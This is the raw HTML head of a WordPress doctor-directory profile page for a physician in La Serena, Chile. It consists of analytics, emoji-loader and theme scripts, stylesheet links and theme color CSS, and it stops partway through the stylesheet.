

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medicoslaserena.cl/medicos/carmen-rojas-godoy/
body_size: 70680
content:
<!DOCTYPE html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2393028-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2393028-36');
</script>
<meta name="google-site-verification" content="xCFI1cNmyPmMWoEwjMRStWk4tikMTJL415gNR-dbUq4" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.medicoslaserena.cl/xmlrpc.php">
<title>Carmen Rojas Godoy &#8211; Médicos La Serena</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Médicos La Serena &raquo; Feed" href="https://www.medicoslaserena.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Médicos La Serena &raquo; Feed de los comentarios" href="https://www.medicoslaserena.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Médicos La Serena &raquo; Feed de entradas de Carmen Rojas Godoy" href="https://www.medicoslaserena.cl/user/carmen-rojas-godoy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medicoslaserena.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.medicoslaserena.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/bootstrap.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/font-awesome.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_normalize-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/normalize.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/icomoon.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/owl.carousel.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/prettyPhoto.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_theme_style-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/style.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_theme_style_v2-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/version-2.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_typo_style-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/typo.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_transitions-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/transitions.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='chat_module_css-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/chat_module.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_responsive_style-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/responsive.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/jquery-ui.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_theme_colors-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/color.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.datetimepicker-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/datetimepicker.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/scrollbar.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='emojionearea.min-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/emoji/emojionearea.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='choosen-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/chosen.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' type='text/css' media='all' />
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/countdown.js?ver=8.0.5' id='countdown-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=5.9.12' id='fw-form-helpers-js'></script>
<link rel="https://api.w.org/" href="https://www.medicoslaserena.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medicoslaserena.cl/wp-json/wp/v2/users/22584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medicoslaserena.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.medicoslaserena.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

<!-- This site is using AdRotate v5.8.25 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:15px; max-width:1120px; margin: 0 auto; }
	.b-1 { margin:15px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


<style>
			
		/* =============================================
										new color css 
				============================================= */
					body{background-color:#fff !important;}
		
		/*Body Text Color End*/
						.tg-btn:after,
				.tg-tabs-nav li input[type="radio"]:checked + label .tg-category-name:after,
				.tg-tabs-nav li label:hover .tg-category-name:after,
				.tg-tabs-nav li label:before,
				.tg-searchform .form-group button[type="submit"],
				.navbar-header .navbar-toggle,
				.tg-listing-views li.active a,
				.tg-listing-views li a:hover,
				.tg-listsorttype ul li a:hover,
				#comming-countdown li:last-child,
				.tg-pagination ul li a:hover,
				.tg-pagination ul li:first-child a:hover,
				.tg-pagination ul li:last-child a:hover,
				.tg-pagination ul li:first-child:after,
				.tg-pagination ul li:last-child:before,
				.tg-pagination ul li.active a,
				.tg-widget ul li a:hover i,
				.tg-reactivate .tg-btn,
				.tg-widget.tg-widget-accordions .panel.active .tg-panel-heading:after,
				.tg-widget.tg-widget-accordions .tg-panel-heading:hover:after,
				.tg-mapmarker-content .tg-heading-border:after,
				.tg-on-off .candlestick-wrapper .candlestick-bg .candlestick-toggle,
				.tg-table-hover .tg-edit,
				.tg-schedule-slider .owl-controls.clickable .owl-next:hover,
				.tg-schedule-slider .owl-controls.clickable .owl-prev:hover,
				.specialities-list ul li .tg-checkbox input[type="checkbox"]:checked + label,
				.specialities-list ul li .tg-checkbox input[type="radio"] + label,
				#confirmBox h1,
				#confirmBox .button:after,
				.geodistance_range .ui-slider-range,
				.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label,
				.tg-radiobox input[type="radio"]:checked + label,
				.pin,
				.tg-share-icons .tg-socialicon li a,
				.tg-btn-list:hover,
				.tg-featuredtags .tg-featured,
				.tg-topbar .tg-login-logout,
				.tg-topbar .tg-login-logout:after,
				.tg-searcharea-v2 .tg-searchform select,
				.tg-features-listing > li:hover > .tg-main-features .tg-feature-head,
				.tg-featuredtags .tg-featured,
				.tg-btn-list:hover,
				.tg-homeslidertwo .tg-searcharea-v2 .tg-searchform .tg-btn,
				.tg-topbar .tg-login-logout:before,
				.tg-catagory a:hover,
				.tg-navdocappointment li a:hover:before,
				.tg-navdocappointment li.active a:before,
				.tg-subdoccategory.tg-edit,
				.tg-subdoccategory:hover,
				.tg-doccategory.tg-edit,
				.tg-doccategory:hover,
				.tg-appointmenttable .table > tbody tr:hover,
				.tg-showdetail,
				.tg-appointmenttime .tg-dayname,
				.tg-radio input[type=radio]:checked + label,
				.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
				.tg-iosstylcheckbox input[type=checkbox]:checked + label,
				.tg-iosstylcheckbox label:before,
				.tg-skillbar,
				.tg-userrating li:hover label,
				.tg-radio input[type="radio"]:checked + label,
				.tg-userrating li:after,

				/*4.0*/

				.doc-btn:hover,
				.doc-btn:after,
				.doc-btnformsearch,
				.doc-newsletter,
				.doc-btnsubscribe,
				.doc-footermiddlebar > figure,
				.doc-featuredicon,
				.doc-btnview:hover,
				.doc-pagination ul li a:hover,
				.doc-skillbar,
				.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
				.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover
				.contact-form .fw_form_fw_form input[type="submit"]:hover,
				.tg-description input[type="submit"]:hover,
				.tg-btn-invoices:hover,
				.tg-btn:hover,
				#confirmBox .button:hover,
				.docdirect-loader > div,
				.doc-topbar.doc-topbar-v1,
				.doc-header .doc-topbar,
				.owl-carousel .owl-nav .owl-prev:hover,
				.owl-carousel .owl-nav .owl-next:hover,
				.owl-carousel .owl-dot:hover span,
				.owl-carousel .owl-dot.active span,
				.search-verticle-form,
				.search-verticle-form:hover,
				.sc-dir-types .tg-packages:hover,
				.tg-page-wrapper .bbp-search-form .button, 
				.tg-page-wrapper .bbp-submit-wrapper .button.submit,
				.tg-uploadhead,
				.doc-pagination ul li a.active,
				.tg-question .tg-categoryicon,
				.tg-timecounter,
				.woocommerce input.button.alt,
				.tg-searchform .form-group input[type="submit"].tg-btn,
				.sp-sc-search-articles .doc-bannersearcharea,
				.sp-sc-search-questions .doc-bannersearcharea,
				.ui-state-hover, 
				.ui-widget-content .ui-state-hover, 
				.ui-widget-header .ui-state-hover, 
				.ui-state-focus, 
				.ui-widget-content .ui-state-focus, 
				.ui-widget-header .ui-state-focus,
				.woocommerce #respond input#submit.alt, 
				.woocommerce a.button.alt, 
				.woocommerce button.button.alt, 
				.woocommerce input.button.alt,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.wt-btnsendmsg,
				.wt-searchgbtn
				{background:#0676e4;}

				.tg-tags li a.tg-btn:hover,
				.make-appointment-btn,
				.search-verticle-form,
				.search-verticle-form:hover,
				#bbpress-forums #bbp-search-form input[type="submit"],
				.button.logout-link, #bbpress-forums #bbp-search-form input[type="submit"], 
				#bbpress-forums + #bbp-search-form > div input[type="submit"],
				.tg-widget #bbp-search-form > div input[type=submit],
				.tg-tablejoblidting tr:before,
				/*Production*/
				.chosen-container .chosen-results li.highlighted,
				.chosen-container-multi .chosen-choices li.search-choice
				{background:#0676e4 !important;}
				.tg-banner-holder .tg-searcharea-v2 .tg-searchform .tg-btn,
				.chosen-container-multi .chosen-choices li.search-choice:hover,
				.doc-formadvancesearch .doc-btnarea .doc-btn:hover,
				.doc-formsearchwidget .doc-btnarea .doc-btn:hover,
				.doc-formleavereview fieldset .doc-btn:hover,
				.sc-dir-types .tg-packages:hover
				{
					border-color:#0676e4 !important;
					background:#0676e4 !important;
				}

				.tg-on-off input:checked+label{box-shadow: inset 0 0 0 20px #0676e4 !important;;}

				/*Theme Text Color*/
				a,
				p a,
				p a:hover,
				a:hover,
				a:focus,
				a:active,
				.tg-breadcrumb li a:hover,
				h1 a:hover,
				h2 a:hover,
				h3 a:hover,
				h4 a:hover,
				h5 a:hover,
				h6 a:hover,
				p a,
				.tg-nav ul li a:hover,
				.tg-tabs-nav li label:hover i,
				.tg-tabs-nav li input[type="radio"]:checked + label i,
				.form-searchdoctors h1 em,
				.tg-healthcareonthego ul li:after,
				.tg-findbycategory ul li:hover a,
				.tg-findbycategory ul li:hover:after,
				.tg-findbycategory ul li:last-child a,
				.tg-post .tg-description blockquote:before,
				.tg-post .tg-description blockquote:after,
				.tg-metadata li a:hover,
				.tg-info i,
				.tg-docinfo .tg-stars i,
				.tg-img-hover a,
				.tg-widget ul li .tg-docinfo a:hover,
				.tg-widget ul li a:hover,
				.tg-widget ul li:hover:after,
				.tg-docprofile-content h3 a:hover,
				.tg-contactus .tg-search-categories a:hover,
				.tg-tab-widget .tab-content .tg-stars i,
				.tg-ratingbox .tg-stars i,
				.tg-packages .tg-stars i,
				.tg-otherphotos h3 a:hover,
				.tg-addfield button:hover i,
				.tg-addfield button:hover span,
				.tg-post-detail .tg-post .tg-tags .tg-tag li a:hover,
				.tg-blog-grid .tg-post .tg-contentbox h3 a:hover,
				.tg-reviewcontet .comment-head h3 a:hover,
				.tg-support h3 a:hover,
				.tg-reviewcontet .comment-head .tg-stars i,
				.tg-widget ul li time,
				.tg-nav .navbar-collapse ul li a:hover,
				.tg-doceducation .tg-findbycategory ul li:hover a,
				.tg-login-logout > li > a:hover,
				.tg-login-logout li ul > li > a:hover,
				.tg-login-logout li ul > li > a:hover i,
				.tg-packageswidth .tg-checkbox input[type=radio]:checked + label .tg-featuredicon em,
				.tg-widget.tg-datatype-two ul li a:hover:after,
				.tg-widget.tg-datatype ul li a:hover:after,
				.tg-schedule-widget-v2 ul li.current a,
				.tg-schedule-widget-v2 ul li.current a:after,
				.tg-schedule-widget-v2 ul li.current a:before,
				.tg-listbox .tg-listdata h4 a:hover,
				.tg-sub-featured li:hover a span,
				.tg-sub-featured li:hover a em,
				.tg-listbox .tg-listdata h4 a:hover,
				.tg-homeslidertwo.owl-theme .owl-prev:hover i,
				.tg-homeslidertwo.owl-theme .owl-next:hover i,
				.tg-counter i,
				.tg-counter .timer,
				.tg-appointmenttable .table > tbody tr:hover .tg-btncheck,
				.tg-showdetail .tg-btncheck,
				.tg-doctorhead .tg-heading-border h3 a,
				.tg-usercontact ul li:hover a em,
				.tg-usercontact ul li:hover a i,
				.tg-userschedule ul li:hover span,
				.tg-userschedule ul li:hover em,
				.tg-userschedule ul li span:after,
				.tg-averagerating em,
				.tg-reviewhead .tg-reviewheadleft h3:hover a,
				.tg-radio input[type="radio"] + label:after,
				.tg-userschedule ul li.current,
				.tg-userschedule ul li.current span,
				.tg-userschedule ul li.current em,
				.tg-usercontactinfo .tg-doccontactinfo li:last-child a,
				.contact-form .fw_form_fw_form input[type="submit"],
				/*4.0*/
				.doc-section-heading span,
				.doc-matadata li:hover a,
				.doc-matadata li:hover a i,
				.doc-featurehead h2 a:hover,
				.doc-featurehead span,
				.doc-addressinfo li a,
				.doc-breadcrumb li a:hover,
				.doc-doctorname span,
				.doc-widgetdoctorlisting ul li.doc-btnviewall a,
				.doc-widgetdoctorlisting ul li.doc-btnviewall a i,
				.doc-breadcrumb li.doc-active a,
				.doc-searchresult em,
				.doc-userphotogallery ul li a .img-hover span,
				.doc-averagerating em,
				.doc-homecatagoryslider.owl-theme .owl-controls .owl-buttons div:hover,
				.user-liked i,
				.doc-nav > ul > li > a:hover,
				.doc-languages .tg-socialicon li a,
				.tg-stars.star-rating span:before,
				.doc-homecatagoryslider.owl-carousel .owl-nav div:hover,
				.doc-homecatagoryslider.owl-carousel .owl-nav div:hover i,
				.doc-usermenu li a:hover,
				.doc-navigation li a:hover,
				.tg-companycontent .tg-title h3:hover a,
				.woocommerce-MyAccount-navigation ul li a:hover,
				.woocommerce-MyAccount-navigation ul li.is-active a
				
				{ color: #0676e4;}

				.tg-doctor-detail2 .tg-findbycategory ul li a:hover,
				.docdirect-menu li.active a,
				.tg-sub-featured li:hover a span,
				.tg-sub-featured li:hover a em,
				.tg-listbox .tg-listdata h4 a:hover,
				.tg-homeslidertwo.owl-theme .owl-prev:hover i,
				.tg-homeslidertwo.owl-theme .owl-next:hover i,
				.tg-counter i,
				.tg-counter .timer,
				.tg-usercontactinfo .tg-doccontactinfo li:last-child a,
				.doc-nav > ul > li.current-menu-item a, 
				.tg-doctor-detail2 .tg-findbycategory ul li a:hover, 
				.user-liked i,
				.tg-radiobox input[type=radio]:checked + label:before, 
				.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label:before, 
				.tg-packageswidth .tg-checkbox input[type=radio]:checked + label:before,
				.sp-icon-wrap .tg-tags li .tg-btn:hover,
				#menu-userfull-links li:hover a,
				#menu-userfull-links li a:hover,
				.doc-footer .tg-docname a
				{color: #0676e4 !important;}


				.tg-btn,
				.tg-nav ul li ul,
				.tg-theme-heading .tg-roundbox,
				.tg-threecolumn,
				.tg-show,
				.tg-searchform .form-group .tg-btn.tg-advance-search:hover,
				.tg-listsorttype ul li a:hover,
				.tg-featuredicon,
				.tg-tab-widget ul.tg-nav-tabs li.active a,
				.tg-tab-widget ul.tg-nav-tabs li a:hover,
				#confirmBox .button,
				.tg-form-modal .tg-radiobox input[type="radio"]:checked + label,
				.tg-pagination ul li a:hover,
				.tg-nav-v2 > div > ul > li a:hover,
				.tg-nav-v2 > div > ul > li.active a,
				.tg-userrating li:hover label,
				.tg-radio input[type="radio"] + label,
				.tg-radio input[type="radio"]:checked + label,
				.tg-mapmarker figure,

				/*4.0*/
				.doc-header,
				.doc-featuredicon:after,
				.doc-featuredicon:before,
				.doc-pagination ul li a:hover,
				.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
				.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover,
				.doc-nav ul li ul,
				.contact-form .fw_form_fw_form input[type="submit"],
				.tg-description input[type="submit"],
				.tg-btn-invoices,
				.tg-btn,
				.tg-appointmenttime .tg-doctimeslot .tg-box,
				.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
				#menu-userfull-links li:hover a,
				#menu-userfull-links li a:hover,
				.doc-pagination ul li a.active
				{border-color:#0676e4;}

				.geodistance_range .ui-slider-handle,
